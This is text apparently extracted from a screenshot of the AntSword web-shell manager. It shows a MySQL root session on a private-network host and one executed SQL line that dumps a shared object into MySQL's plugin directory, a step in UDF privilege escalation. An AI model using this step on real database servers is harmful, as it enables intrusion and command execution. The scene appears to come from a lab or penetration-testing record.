 中国蚁剑
AntSword 编辑 窗口 调试
192.168.80.142 >_ 192.168.80.142 192.168.80.142
配置列表
添加 编辑 删除 检测
mysql://root@localhost
information_schema
mysql
performance_schema
wordpress
</> 执行SQL
执行 清空 书签
1 select * from foo into dumpfile '/usr/lib/mysql/plugin/1518.so';
执行结果
导出
Status
True